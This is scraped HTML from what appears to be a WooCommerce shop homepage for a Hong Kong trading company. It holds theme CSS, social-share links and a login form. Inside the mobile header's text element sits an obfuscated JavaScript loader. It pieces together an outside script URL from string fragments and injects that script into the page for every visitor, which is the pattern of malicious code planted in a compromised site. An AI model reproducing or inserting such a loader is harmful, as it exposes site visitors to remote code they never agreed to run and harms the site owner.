	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(218, 196, 95, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:scroll;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Lato", Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Roboto", Arial, Helvetica, sans-serif;font-weight: 500;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Roboto", Arial, Helvetica, sans-serif;font-weight: 400;
}

.font-alt{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Roboto", Arial, Helvetica, sans-serif;font-weight: 500;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Lato", Arial, Helvetica, sans-serif;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#d80808;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#d80808;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#d80808;
}

.with-animation .info-svg-wrapper path{
	stroke:#d80808;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

body{
	background-size:contain;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#bea163;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#ad8d4a;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#bea163;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#ad8d4a;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#6a3906;
	background-repeat:no-repeat;
	background-size:cover;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.hkthl.com.hk/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.3.4") format("woff"),
	url("//www.hkthl.com.hk/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.3.4") format("woff2");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		
		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
			</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-459 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12 elementor-page elementor-page-459">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hkthl.com.hk/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.hkthl.com.hk/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hkthl.com.hk/&media=https://www.hkthl.com.hk/wp-content/uploads/2024/05/Banner-1.jpg&description=Home+Fashion-flat" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hkthl.com.hk/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.hkthl.com.hk/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.hkthl.com.hk/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.hkthl.com.hk/wp-content/uploads/2024/05/Tak-Hing-Loong-Group-LTD-1.png" alt="德興隆" style="max-width: 354px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text">
			<a href="https://www.hkthl.com.hk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.hkthl.com.hk/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.hkthl.com.hk/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c88f85fe92" /><input type="hidden" name="_wp_http_referer" value="/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.hkthl.com.hk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
